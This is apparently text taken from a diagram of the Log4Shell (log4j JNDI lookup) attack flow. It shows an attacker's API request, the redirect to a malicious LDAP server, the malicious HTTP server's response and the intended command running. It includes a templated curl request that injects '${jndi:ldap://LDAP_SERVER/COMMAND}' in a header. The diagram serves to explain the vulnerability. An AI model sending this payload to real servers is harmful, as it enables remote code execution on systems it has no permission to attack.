 Malicious
HTTP
Server
Malicious
LDAP
Server
3. Response with malicious command
2. Redirect request
because of log4j lookups
jndi:ldap://LDAP_SERVER/COMMAND
4. Do something
what hacker intended
Vulnerable
Server
1. Send API request
curl {VULNERABLE_SEVER}
-H 'X-Api-Version: ${jndi:ldap://LDAP_SERVER/COMMAND}'